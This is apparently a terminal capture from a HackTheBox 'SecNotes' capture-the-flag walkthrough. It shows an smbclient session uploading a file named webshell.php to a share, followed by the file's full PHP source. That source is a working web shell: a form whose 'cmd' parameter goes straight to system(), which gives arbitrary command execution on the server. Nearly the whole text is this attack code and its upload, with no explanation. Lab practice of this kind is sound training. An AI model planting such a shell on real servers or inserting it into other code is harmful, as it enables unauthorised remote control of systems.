 smb: \> put webshell.php
putting file webshell.php as \webshell.php (2.0 kb/s) (average 5.4 kb/s)
smb: \>
kali@kali: ~/HackTheBox/secnotes/smbclient 156x36
┌──(kali㉿kali)-[~/HackTheBox/secnotes/smbclient]
└─$ cat webshell.php
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
    if(isset($_GET['cmd']))
    {
        system($_GET['cmd'] . ' 2>&1');
    }
?>
</pre>
</body>
</html>